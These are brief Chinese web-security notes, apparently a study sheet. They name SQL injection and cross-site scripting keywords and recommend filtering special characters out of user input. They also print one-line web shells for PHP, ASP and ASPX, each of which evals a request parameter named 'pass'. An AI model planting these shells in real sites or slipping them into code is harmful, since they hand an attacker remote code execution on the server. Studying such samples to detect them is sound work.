 SQL注入攻击：select，1=1
跨站脚本攻击：script，alert
过滤用户输入的内容，检查用户输入的内容中是否有非法内容。如<>（尖括号）、 “（引号）、 '（单引号）、
%（百分比符号）、;（分号）、( )（括号）、&（& 符号）、+（加号）等。
木马：c&c、 trojan/troy
一句话木马（用于攻击网页）：
php的一句话木马： <?php @eval($_POST['pass']);?>
asp的一句话是： <%eval request ("pass")%>
aspx的一句话是： <%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>